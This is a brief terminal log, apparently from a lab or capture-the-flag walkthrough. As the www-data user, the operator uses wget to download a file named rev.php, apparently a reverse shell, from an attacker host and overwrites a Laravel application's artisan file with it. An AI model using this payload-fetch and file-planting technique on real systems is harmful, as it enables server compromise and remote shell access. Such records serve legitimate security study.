 www-data@debian:/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@debian:/tmp$ wget http://192.168.45.237:8000/rev.php -O rev.php
--2024-11-29 10:04:10--  http://192.168.45.237:8000/rev.php
Connecting to 192.168.45.237:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5495 (5.4K) [application/octet-stream]
Saving to: ‘rev.php’
rev.php             100%[===================>]   5.37K  --.-KB/s    in 0.002s
2024-11-29 10:04:11 (2.57 MB/s) - ‘rev.php’ saved [5495/5495]
www-data@debian:/tmp$ cp rev.php /var/www/html/lavita/artisan
www-data@debian:/tmp$ ls -la /var/www/html/lavita/artisan
-rwxr-xr-x 1 www-data www-data 5495 Nov 29 10:04 /var/www/html/lavita/artisan
www-data@debian:/tmp$